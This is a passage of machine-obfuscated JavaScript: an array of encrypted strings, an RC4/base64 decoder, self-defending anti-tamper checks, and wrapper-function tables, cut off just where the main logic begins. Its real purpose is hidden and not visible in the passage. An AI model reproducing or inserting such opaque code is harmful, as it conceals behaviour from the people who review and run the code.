\x3d\x3d','\x51\x6e\x68\x43\x52\x38\x4f\x50\x77\x35\x49\x3d','\x46\x48\x68\x4a','\x59\x58\x78\x78\x77\x37\x6f\x63\x57\x73\x4b\x56\x46\x55\x68\x6b','\x62\x38\x4b\x39\x52\x44\x48\x43\x68\x4d\x4b\x79\x77\x70\x4d\x69\x77\x37\x41\x61','\x77\x35\x7a\x43\x6e\x6a\x45\x3d','\x4e\x63\x4b\x45\x77\x36\x50\x43\x6b\x48\x72\x44\x74\x63\x4f\x50\x77\x35\x77\x3d','\x65\x73\x4b\x33\x46\x51\x3d\x3d','\x51\x32\x5a\x69\x77\x36\x6b\x6d','\x77\x35\x33\x44\x6b\x67\x55\x64\x57\x33\x67\x3d','\x45\x32\x55\x52','\x77\x70\x33\x44\x67\x46\x38\x3d','\x5a\x63\x4b\x48\x5a\x73\x4f\x62\x48\x73\x4f\x4a','\x5a\x32\x70\x4c','\x77\x72\x6e\x43\x6f\x32\x68\x75\x77\x37\x51\x74\x77\x72\x34\x71\x77\x70\x41\x34\x77\x37\x6e\x43\x6f\x6c\x6b\x54\x77\x36\x6f\x3d','\x58\x30\x6a\x43\x73\x6e\x74\x34','\x62\x6d\x72\x43\x6c\x77\x3d\x3d','\x41\x6e\x68\x49\x77\x6f\x77\x48\x77\x71\x4d\x3d','\x77\x72\x39\x39\x77\x72\x73\x3d','\x77\x35\x77\x48\x77\x71\x52\x74\x57\x73\x4b\x64','\x5a\x63\x4f\x37\x77\x37\x51\x3d','\x64\x45\x5a\x43','\x4e\x33\x41\x53','\x77\x71\x7a\x44\x6b\x43\x77\x3d','\x47\x4d\x4b\x79\x77\x36\x78\x7a\x51\x79\x44\x44\x6c\x73\x4f\x38','\x61\x43\x45\x77\x58\x51\x3d\x3d','\x52\x4d\x4f\x63\x77\x6f\x35\x35\x77\x72\x70\x59\x53\x41\x3d\x3d','\x61\x44\x50\x44\x74\x51\x3d\x3d','\x77\x35\x6b\x69\x63\x63\x4b\x51\x41\x6e\x44\x44\x75\x41\x3d\x3d','\x77\x71\x42\x2f\x77\x35\x41\x3d','\x63\x52\x37\x43\x75\x51\x3d\x3d','\x77\x35\x4a\x55\x77\x37\x54\x43\x6b\x54\x4c\x43\x6a\x73\x4b\x30\x58\x33\x48\x43\x72\x67\x3d\x3d','\x77\x72\x6e\x44\x6e\x79\x58\x43\x68\x4d\x4f\x57\x77\x36\x4c\x44\x6a\x73\x4f\x6f\x4b\x48\x58\x43\x72\x51\x3d\x3d','\x64\x73\x4f\x63\x77\x70\x76\x44\x6e\x54\x2f\x43\x71\x38\x4b\x4b\x77\x6f\x49\x57\x42\x69\x64\x34\x58\x63\x4b\x35\x51\x38\x4b\x33\x77\x35\x58\x43\x68\x63\x4b\x55\x77\x72\x70\x77\x58\x73\x4f\x45\x77\x72\x2f\x44\x73\x6d\x74\x4f\x77\x72\x31\x30\x77\x70\x74\x6c\x77\x71\x6c\x30\x77\x34\x73\x74\x66\x6a\x39\x63\x77\x37\x45\x42','\x77\x70\x72\x43\x68\x73\x4b\x36','\x55\x53\x2f\x43\x75\x77\x3d\x3d','\x54\x38\x4b\x53\x62\x51\x3d\x3d','\x66\x73\x4b\x51\x49\x31\x38\x31\x77\x71\x73\x3d','\x62\x63\x4b\x48\x65\x41\x3d\x3d','\x59\x6e\x42\x32','\x59\x58\x74\x2b\x77\x37\x73\x72\x52\x38\x4b\x45\x45\x33\x31\x2f\x77\x34\x73\x3d','\x77\x72\x66\x44\x6f\x47\x31\x50\x46\x73\x4b\x36\x77\x36\x48\x44\x72\x41\x3d\x3d','\x77\x35\x76\x44\x71\x6a\x76\x44\x6f\x73\x4f\x46\x65\x73\x4b\x68\x77\x36\x6e\x44\x69\x73\x4f\x35\x77\x6f\x51\x3d','\x42\x32\x38\x44\x77\x34\x6e\x43\x6e\x30\x77\x68\x77\x6f\x30\x3d','\x66\x63\x4f\x4f\x77\x72\x38\x3d','\x77\x36\x76\x44\x6d\x79\x6f\x3d','\x77\x36\x7a\x44\x6b\x41\x77\x3d','\x63\x4d\x4b\x7a\x55\x41\x3d\x3d','\x54\x44\x6e\x43\x6e\x63\x4b\x65','\x45\x4d\x4b\x63\x47\x6a\x4d\x70\x43\x68\x6b\x3d','\x48\x6d\x52\x74','\x77\x34\x4c\x44\x6d\x6e\x48\x43\x6d\x79\x7a\x44\x73\x47\x59\x57\x61\x69\x74\x64\x77\x36\x67\x45','\x42\x6a\x76\x44\x6b\x52\x4c\x43\x67\x41\x3d\x3d','\x77\x34\x77\x64\x77\x71\x6c\x31\x52\x38\x4b\x4b','\x77\x37\x63\x51\x77\x70\x46\x2f\x77\x71\x2f\x44\x76\x77\x3d\x3d','\x52\x6c\x66\x43\x74\x33\x77\x3d','\x77\x70\x55\x52\x59\x41\x3d\x3d','\x77\x71\x66\x44\x6c\x73\x4b\x58\x77\x34\x42\x39\x46\x77\x3d\x3d','\x77\x36\x45\x64\x77\x70\x70\x2f\x77\x71\x2f\x44\x76\x67\x3d\x3d','\x57\x4d\x4b\x6b\x63\x77\x3d\x3d','\x58\x31\x4a\x48','\x46\x6d\x51\x46\x77\x35\x6e\x43\x6e\x6b\x49\x71\x77\x70\x6f\x4b','\x77\x72\x33\x43\x68\x73\x4b\x53','\x77\x6f\x6f\x68\x77\x35\x63\x3d','\x77\x35\x41\x61\x56\x73\x4f\x66\x77\x37\x34\x3d','\x77\x35\x4d\x4e\x77\x71\x56\x68\x52\x38\x4b\x51','\x51\x55\x74\x51','\x45\x6e\x4d\x32','\x77\x35\x48\x44\x69\x30\x59\x6e\x77\x72\x6c\x52','\x65\x6d\x44\x43\x6a\x67\x3d\x3d','\x77\x6f\x48\x43\x73\x38\x4b\x4e','\x77\x6f\x30\x45\x77\x72\x64\x63\x4f\x51\x59\x3d','\x77\x71\x58\x44\x70\x47\x4e\x50\x46\x41\x3d\x3d','\x53\x6c\x56\x58','\x63\x45\x52\x58','\x77\x37\x55\x45\x63\x32\x68\x2b\x77\x6f\x46\x79\x46\x48\x67\x3d','\x77\x6f\x44\x44\x69\x45\x6b\x73\x77\x72\x35\x63','\x46\x6a\x49\x34','\x77\x37\x51\x35\x59\x67\x3d\x3d','\x77\x72\x5a\x61\x51\x4d\x4b\x6c\x65\x63\x4f\x47\x77\x71\x4a\x6b\x77\x6f\x6a\x44\x67\x67\x3d\x3d','\x64\x63\x4b\x69\x47\x67\x3d\x3d','\x77\x34\x73\x68\x77\x34\x6e\x43\x68\x45\x4e\x68','\x41\x4d\x4b\x44\x4a\x77\x3d\x3d','\x61\x54\x66\x44\x68\x51\x3d\x3d','\x4c\x38\x4b\x62\x4f\x46\x51\x74','\x57\x38\x4f\x63\x77\x70\x52\x4b\x77\x71\x64\x64','\x77\x35\x62\x44\x6f\x43\x30\x3d','\x44\x6a\x34\x36','\x77\x34\x56\x37\x66\x41\x3d\x3d','\x77\x37\x51\x46\x52\x48\x6c\x71\x77\x6f\x46\x79\x46\x67\x3d\x3d','\x51\x46\x33\x43\x73\x48\x56\x34\x55\x67\x3d\x3d','\x77\x35\x45\x4e\x77\x72\x4d\x3d','\x77\x35\x45\x73\x77\x70\x49\x3d','\x77\x70\x55\x49\x77\x36\x7a\x43\x68\x38\x4f\x7a\x77\x37\x45\x57\x77\x72\x39\x52\x51\x73\x4b\x73\x77\x37\x73\x78\x77\x72\x72\x43\x75\x33\x38\x3d','\x77\x71\x48\x44\x6c\x51\x7a\x43\x72\x73\x4f\x32\x77\x35\x6b\x3d','\x77\x6f\x2f\x44\x69\x68\x41\x3d','\x49\x73\x4b\x77\x44\x77\x3d\x3d','\x56\x63\x4f\x61\x77\x37\x51\x3d','\x77\x35\x63\x6f\x77\x35\x4c\x43\x68\x46\x35\x6e\x77\x72\x37\x44\x68\x6a\x58\x43\x68\x4d\x4b\x38\x5a\x73\x4f\x4a\x46\x63\x4f\x77\x59\x6d\x6f\x3d','\x77\x72\x63\x5a\x77\x34\x64\x77\x77\x36\x76\x44\x73\x51\x74\x47\x4c\x77\x3d\x3d','\x52\x4d\x4f\x4a\x77\x70\x5a\x45\x77\x71\x63\x3d','\x42\x53\x66\x44\x69\x42\x7a\x43\x6e\x53\x4d\x4f','\x62\x6e\x46\x2b\x77\x36\x38\x72\x58\x51\x3d\x3d','\x77\x70\x74\x35\x77\x6f\x6f\x3d','\x77\x35\x55\x49\x49\x51\x3d\x3d','\x47\x38\x4b\x63\x41\x41\x41\x30\x44\x77\x3d\x3d','\x51\x63\x4f\x65\x77\x6f\x30\x3d','\x64\x43\x58\x43\x69\x63\x4f\x46\x77\x71\x45\x39\x77\x35\x73\x67\x45\x31\x46\x33\x48\x32\x6a\x44\x67\x69\x72\x44\x71\x56\x74\x78\x77\x36\x4a\x5a\x62\x77\x3d\x3d','\x77\x36\x67\x41\x77\x70\x31\x72\x77\x71\x2f\x44\x70\x51\x3d\x3d','\x77\x6f\x66\x43\x71\x4d\x4b\x79','\x77\x36\x2f\x43\x69\x63\x4b\x47\x53\x63\x4f\x2f\x77\x71\x6b\x41\x77\x34\x7a\x43\x69\x4d\x4f\x7a\x4d\x44\x4e\x59\x77\x71\x73\x46\x77\x71\x7a\x44\x6e\x41\x4d\x63\x77\x37\x37\x44\x67\x38\x4f\x34\x50\x63\x4b\x46\x77\x72\x41\x36','\x63\x46\x45\x59','\x55\x38\x4f\x2b\x77\x36\x6c\x31\x58\x69\x62\x43\x6d\x41\x3d\x3d','\x77\x35\x77\x48\x77\x72\x68\x58\x50\x67\x73\x3d','\x49\x63\x4b\x4a\x65\x55\x52\x7a\x77\x72\x2f\x43\x75\x30\x76\x43\x6f\x77\x3d\x3d','\x77\x71\x74\x45\x77\x35\x6b\x4a\x53\x77\x3d\x3d','\x41\x32\x4c\x44\x6d\x77\x3d\x3d','\x4c\x47\x62\x44\x71\x7a\x38\x32\x45\x4d\x4f\x6f\x61\x4d\x4b\x58','\x77\x70\x74\x47\x77\x70\x35\x42\x57\x43\x50\x43\x76\x69\x42\x6b\x77\x35\x73\x6d\x41\x78\x6e\x43\x6f\x38\x4b\x6d\x66\x52\x5a\x64\x77\x36\x54\x44\x72\x73\x4b\x66','\x77\x36\x49\x31\x77\x34\x41\x3d','\x59\x63\x4b\x46\x49\x56\x45\x31','\x65\x33\x5a\x75\x55\x57\x70\x59','\x77\x36\x7a\x43\x6c\x63\x4b\x66\x52\x38\x4f\x69','\x62\x45\x67\x72','\x5a\x77\x51\x55','\x77\x72\x46\x61\x77\x35\x45\x46\x52\x30\x37\x43\x6f\x41\x3d\x3d','\x77\x34\x6a\x44\x73\x43\x62\x44\x75\x51\x3d\x3d','\x77\x36\x6b\x68\x62\x69\x2f\x44\x70\x38\x4b\x68\x64\x48\x58\x43\x6f\x41\x78\x50\x77\x34\x38\x3d','\x58\x69\x50\x43\x71\x41\x3d\x3d','\x77\x34\x41\x4f\x77\x71\x4e\x58\x49\x77\x33\x43\x73\x67\x3d\x3d','\x41\x73\x4b\x58\x43\x67\x49\x6d\x44\x68\x4c\x43\x74\x69\x6b\x3d','\x77\x37\x30\x43\x77\x34\x51\x3d','\x77\x71\x6e\x44\x6f\x38\x4b\x69\x64\x38\x4f\x69\x77\x37\x74\x30\x77\x35\x48\x44\x75\x73\x4f\x7a\x77\x6f\x48\x43\x72\x6a\x7a\x43\x6d\x38\x4b\x33\x77\x37\x6f\x37\x77\x35\x39\x31\x59\x33\x38\x75\x50\x58\x44\x43\x76\x63\x4f\x57\x77\x35\x50\x43\x6b\x4d\x4b\x61\x58\x4d\x4b\x76\x63\x6d\x6e\x43\x6b\x77\x3d\x3d','\x77\x36\x51\x69\x42\x33\x66\x44\x6b\x4d\x4b\x41\x45\x77\x3d\x3d','\x50\x32\x48\x44\x6f\x7a\x38\x2b\x47\x4d\x4f\x72\x61\x41\x3d\x3d','\x77\x71\x59\x71\x64\x41\x3d\x3d','\x54\x38\x4f\x33\x77\x37\x4a\x31\x51\x79\x41\x3d','\x77\x6f\x55\x52\x77\x37\x2f\x43\x6a\x6a\x62\x43\x6a\x77\x3d\x3d','\x77\x35\x44\x43\x6c\x63\x4b\x5a','\x77\x37\x59\x69\x66\x77\x3d\x3d','\x77\x72\x76\x44\x6e\x38\x4b\x4d\x77\x34\x42\x67\x45\x53\x73\x4d\x77\x34\x7a\x44\x70\x4d\x4b\x64','\x4d\x47\x62\x44\x71\x7a\x38\x6f\x4e\x73\x4f\x67','\x47\x53\x37\x44\x6b\x78\x7a\x43\x67\x43\x55\x3d','\x77\x37\x6f\x69\x77\x37\x77\x3d','\x65\x63\x4b\x4f\x66\x63\x4f\x62\x41\x38\x4f\x50\x77\x36\x54\x43\x74\x4d\x4f\x41\x77\x71\x72\x43\x6a\x79\x66\x43\x68\x63\x4b\x70\x77\x6f\x51\x38\x4c\x51\x37\x44\x6e\x31\x4a\x57\x77\x71\x54\x44\x67\x77\x6f\x31\x48\x78\x46\x6a\x77\x6f\x72\x43\x70\x63\x4b\x43\x57\x77\x6f\x4d\x77\x6f\x48\x43\x75\x51\x3d\x3d','\x77\x37\x50\x43\x67\x4d\x4b\x64\x53\x63\x4f\x69\x77\x71\x38\x3d','\x77\x37\x63\x34\x77\x70\x6b\x3d','\x77\x6f\x58\x44\x72\x69\x38\x3d','\x77\x34\x41\x4f\x77\x71\x4e\x58\x49\x77\x33\x43\x6e\x73\x4f\x31\x57\x4d\x4b\x7a\x47\x51\x3d\x3d','\x53\x6a\x55\x71\x57\x38\x4f\x57\x54\x63\x4b\x36\x77\x72\x59\x3d','\x77\x34\x34\x6b\x4a\x67\x3d\x3d','\x65\x51\x48\x44\x68\x73\x4b\x4a\x62\x63\x4f\x73\x77\x35\x6f\x2b\x77\x70\x6c\x65','\x4e\x52\x6b\x4e\x41\x41\x48\x43\x76\x42\x72\x44\x6c\x6d\x34\x3d','\x77\x37\x41\x41\x77\x6f\x42\x34','\x77\x37\x41\x45\x77\x70\x46\x67\x77\x72\x37\x44\x75\x51\x3d\x3d','\x77\x70\x37\x43\x72\x4d\x4b\x62\x77\x72\x4d\x3d','\x44\x6d\x55\x44\x77\x35\x58\x43\x6c\x45\x34\x3d','\x55\x38\x4f\x63\x77\x6f\x6c\x47\x77\x71\x64\x61\x58\x51\x3d\x3d','\x77\x71\x55\x2b\x64\x67\x3d\x3d','\x77\x6f\x72\x44\x70\x48\x59\x3d','\x50\x73\x4b\x4d\x46\x77\x3d\x3d','\x77\x35\x54\x44\x6e\x77\x41\x3d','\x77\x70\x44\x44\x73\x68\x41\x3d','\x66\x4d\x4b\x49\x77\x35\x48\x43\x69\x6d\x62\x44\x73\x38\x4f\x56\x77\x70\x74\x45\x52\x32\x30\x74\x47\x73\x4b\x42\x47\x4d\x4b\x6b','\x51\x38\x4f\x57\x77\x71\x6c\x5a\x77\x71\x46\x63\x51\x31\x51\x3d','\x77\x72\x54\x44\x71\x73\x4b\x54','\x77\x6f\x56\x46\x77\x6f\x58\x43\x6e\x6c\x56\x31\x77\x35\x50\x43\x74\x38\x4f\x4e\x77\x34\x77\x4f\x49\x42\x77\x4e\x48\x32\x38\x68\x50\x45\x54\x43\x6f\x58\x4e\x49\x77\x6f\x6a\x44\x6b\x67\x45\x6a\x4a\x68\x76\x44\x72\x38\x4b\x4d\x77\x71\x76\x44\x67\x43\x46\x69\x54\x7a\x4a\x36\x77\x70\x2f\x44\x6c\x38\x4f\x38','\x63\x6b\x59\x74\x77\x37\x33\x44\x6f\x7a\x58\x43\x76\x4d\x4b\x72\x77\x35\x63\x3d','\x77\x36\x55\x53\x66\x6e\x35\x73\x77\x70\x73\x3d','\x77\x72\x66\x44\x72\x73\x4b\x68\x65\x63\x4f\x73\x77\x37\x52\x66\x77\x35\x76\x44\x73\x4d\x4b\x70\x77\x34\x72\x43\x75\x7a\x37\x43\x69\x73\x4b\x2f\x77\x36\x45\x3d','\x41\x63\x4b\x59\x41\x68\x49\x6c','\x63\x69\x7a\x43\x6b\x73\x4f\x47\x77\x71\x63\x68','\x77\x37\x6f\x76\x42\x48\x6e\x44\x6e\x73\x4b\x50\x46\x4d\x4f\x55\x77\x6f\x72\x44\x6f\x69\x31\x6b\x4b\x73\x4b\x4c\x51\x45\x4a\x46','\x61\x77\x58\x44\x6e\x4d\x4b\x56\x61\x77\x3d\x3d','\x77\x36\x6e\x43\x72\x79\x39\x63\x77\x71\x4d\x38\x77\x36\x34\x3d','\x4c\x38\x4b\x4b\x77\x34\x62\x43\x6a\x57\x2f\x44\x76\x63\x4f\x56\x77\x35\x52\x54\x48\x33\x77\x74\x47\x73\x4b\x48\x42\x63\x4b\x76\x77\x35\x44\x43\x6e\x4d\x4f\x49\x77\x36\x6b\x70\x44\x73\x4b\x62\x77\x36\x37\x44\x75\x47\x46\x56','\x4c\x32\x6e\x44\x6f\x79\x38\x31','\x77\x35\x58\x44\x6b\x43\x49\x3d','\x77\x6f\x50\x44\x69\x6a\x4c\x43\x67\x48\x66\x44\x6f\x69\x55\x3d','\x77\x72\x52\x52\x77\x35\x73\x48\x53\x32\x6b\x3d'];(function(_0x267369,_0x1b4027){var _0x68e482=function(_0x41474f){while(--_0x41474f){_0x267369['\x70\x75\x73\x68'](_0x267369['\x73\x68\x69\x66\x74']());}};var _0x42fe5c=function(){var _0x3cecd5={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x39f5a0,_0x36e123,_0x2eb750,_0x42379b){_0x42379b=_0x42379b||{};var _0x392153=_0x36e123+'\x3d'+_0x2eb750;var _0x18c2f9=0x0;for(var _0x18c2f9=0x0,_0x41d4d4=_0x39f5a0['\x6c\x65\x6e\x67\x74\x68'];_0x18c2f9<_0x41d4d4;_0x18c2f9++){var _0x552909=_0x39f5a0[_0x18c2f9];_0x392153+='\x3b\x20'+_0x552909;var _0x546b89=_0x39f5a0[_0x552909];_0x39f5a0['\x70\x75\x73\x68'](_0x546b89);_0x41d4d4=_0x39f5a0['\x6c\x65\x6e\x67\x74\x68'];if(_0x546b89!==!![]){_0x392153+='\x3d'+_0x546b89;}}_0x42379b['\x63\x6f\x6f\x6b\x69\x65']=_0x392153;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x2636c3,_0x54af99){_0x2636c3=_0x2636c3||function(_0x40851e){return _0x40851e;};var _0x73128e=_0x2636c3(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x54af99['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x521398=function(_0x45540e,_0x39bd2b){_0x45540e(++_0x39bd2b);};_0x521398(_0x68e482,_0x1b4027);return _0x73128e?decodeURIComponent(_0x73128e[0x1]):undefined;}};var _0x594c10=function(){var _0x1e573f=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x1e573f['\x74\x65\x73\x74'](_0x3cecd5['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x3cecd5['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x594c10;var _0x4605ed='';var _0x5c7860=_0x3cecd5['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x5c7860){_0x3cecd5['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x5c7860){_0x4605ed=_0x3cecd5['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x3cecd5['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x42fe5c();}(_0x7645,0xc5));var _0x5764=function(_0x267369,_0x1b4027){_0x267369=_0x267369-0x0;var _0x68e482=_0x7645[_0x267369];if(_0x5764['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x870b6f=function(){return this;};var _0x42fe5c=_0x870b6f();var _0x3cecd5='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x42fe5c['\x61\x74\x6f\x62']||(_0x42fe5c['\x61\x74\x6f\x62']=function(_0x39f5a0){var _0x36e123=String(_0x39f5a0)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x2eb750=0x0,_0x42379b,_0x392153,_0x41341b=0x0,_0x18c2f9='';_0x392153=_0x36e123['\x63\x68\x61\x72\x41\x74'](_0x41341b++);~_0x392153&&(_0x42379b=_0x2eb750%0x4?_0x42379b*0x40+_0x392153:_0x392153,_0x2eb750++%0x4)?_0x18c2f9+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x42379b>>(-0x2*_0x2eb750&0x6)):0x0){_0x392153=_0x3cecd5['\x69\x6e\x64\x65\x78\x4f\x66'](_0x392153);}return _0x18c2f9;});}());var _0x41d4d4=function(_0x552909,_0x546b89){var _0x2636c3=[],_0x54af99=0x0,_0x40851e,_0x73128e='',_0x521398='';_0x552909=atob(_0x552909);for(var _0x45540e=0x0,_0x39bd2b=_0x552909['\x6c\x65\x6e\x67\x74\x68'];_0x45540e<_0x39bd2b;_0x45540e++){_0x521398+='\x25'+('\x30\x30'+_0x552909['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x45540e)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x552909=decodeURIComponent(_0x521398);for(var _0x594c10=0x0;_0x594c10<0x100;_0x594c10++){_0x2636c3[_0x594c10]=_0x594c10;}for(_0x594c10=0x0;_0x594c10<0x100;_0x594c10++){_0x54af99=(_0x54af99+_0x2636c3[_0x594c10]+_0x546b89['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x594c10%_0x546b89['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x40851e=_0x2636c3[_0x594c10];_0x2636c3[_0x594c10]=_0x2636c3[_0x54af99];_0x2636c3[_0x54af99]=_0x40851e;}_0x594c10=0x0;_0x54af99=0x0;for(var _0x1e573f=0x0;_0x1e573f<_0x552909['\x6c\x65\x6e\x67\x74\x68'];_0x1e573f++){_0x594c10=(_0x594c10+0x1)%0x100;_0x54af99=(_0x54af99+_0x2636c3[_0x594c10])%0x100;_0x40851e=_0x2636c3[_0x594c10];_0x2636c3[_0x594c10]=_0x2636c3[_0x54af99];_0x2636c3[_0x54af99]=_0x40851e;_0x73128e+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x552909['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1e573f)^_0x2636c3[(_0x2636c3[_0x594c10]+_0x2636c3[_0x54af99])%0x100]);}return _0x73128e;};_0x5764['\x72\x63\x34']=_0x41d4d4;_0x5764['\x64\x61\x74\x61']={};_0x5764['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x4605ed=_0x5764['\x64\x61\x74\x61'][_0x267369];if(_0x4605ed===undefined){if(_0x5764['\x6f\x6e\x63\x65']===undefined){var _0x5c7860=function(_0x5b4cfe){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x5b4cfe;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x5c7860['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x53d7cb=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x53d7cb['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x5c7860['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x6324eb){if(!Boolean(~_0x6324eb)){return _0x6324eb;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x5c7860['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x5c2b72){for(var _0x1d842f=0x0,_0x384d0a=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x1d842f<_0x384d0a;_0x1d842f++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x384d0a=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x5c2b72(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x5c7860(_0x5764)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x5764['\x6f\x6e\x63\x65']=!![];}_0x68e482=_0x5764['\x72\x63\x34'](_0x68e482,_0x1b4027);_0x5764['\x64\x61\x74\x61'][_0x267369]=_0x68e482;}else{_0x68e482=_0x4605ed;}return _0x68e482;};(function(){var _0x50402b=function(){var _0x267369=!![];return function(_0x1b4027,_0x68e482){var _0x41474f=_0x267369?function(){if(_0x68e482){var _0x5ee967=_0x68e482['\x61\x70\x70\x6c\x79'](_0x1b4027,arguments);_0x68e482=null;return _0x5ee967;}}:function(){};_0x267369=![];return _0x41474f;};}();var _0x4acb48={'\x47\x47\x53':function _0x14f5e0(_0x52f636,_0x4ef872){return _0x52f636(_0x4ef872);},'\x4e\x45\x50':function _0x56e467(_0x285528,_0x598538){return _0x285528<_0x598538;},'\x70\x79\x4b':function _0xd033dd(_0x49d0be){return _0x49d0be();},'\x70\x4f\x52':function _0x5e0881(_0x5ad07d,_0x351a9c){return _0x5ad07d!==_0x351a9c;},'\x59\x77\x52':function _0x3cf2f0(_0xeef85b,_0x112fe9){return _0xeef85b+_0x112fe9;},'\x43\x47\x48':function _0x356a07(_0x2299cc,_0x1feb33){return _0x2299cc/_0x1feb33;},'\x64\x65\x70':function _0x94155b(_0x34fa5f,_0x376e5c){return _0x34fa5f===_0x376e5c;},'\x75\x63\x76':function _0x5ce711(_0x4db41f,_0x5ad106){return _0x4db41f%_0x5ad106;},'\x4a\x77\x45':function _0x439f67(_0x5068b2,_0x4dc337){return _0x5068b2(_0x4dc337);},'\x5a\x6c\x41':function _0x49a006(_0x184b05,_0x305917){return _0x184b05(_0x305917);},'\x54\x55\x59':function _0xb42fff(_0x542809,_0x5110a1){return _0x542809>_0x5110a1;},'\x79\x51\x58':function _0x3723e2(_0x72c123,_0x35118a){return _0x72c123-_0x35118a;},'\x64\x67\x49':function _0x16b2ae(_0x27b110,_0x14ab72){return _0x27b110==_0x14ab72;},'\x4c\x5a\x58':function _0x9127b9(_0x1d0bdc,_0x12c5fe){return _0x1d0bdc(_0x12c5fe);},'\x50\x48\x5a':function _0x23a597(_0x1ca6ef,_0x125c5e){return _0x1ca6ef==_0x125c5e;},'\x63\x66\x46':function _0x472a5d(_0x1c29a9,_0x5f4320){return _0x1c29a9==_0x5f4320;},'\x4e\x41\x6e':function _0x535ab6(_0x41dda2,_0x47d40e){return _0x41dda2(_0x47d40e);},'\x4b\x41\x75':function _0x14a9c5(_0x5bfa9c,_0x999a34){return _0x5bfa9c!==_0x999a34;},'\x76\x49\x4b':function _0x28fb63(_0x2d2a6c,_0xf99027){return _0x2d2a6c==_0xf99027;},'\x48\x54\x74':function _0x1523d4(_0x1435b1,_0x477138){return _0x1435b1+_0x477138;},'\x62\x70\x71':function _0x109caf(_0x1db729,_0x58c523){return _0x1db729(_0x58c523);},'\x4e\x62\x75':function _0xaeaf83(_0x4d3e94,_0x318950){return _0x4d3e94+_0x318950;},'\x72\x41\x45':function _0x36db7b(_0x1933ad,_0x3a9cb4){return _0x1933ad<_0x3a9cb4;}};var _0x2e1750=this[_0x5764('0x0', '\x5d\x58\x40\x36')];var _0xf258ef=_0x2e1750[_0x5764('0x1', '\x70\x26\x64\x49')];var 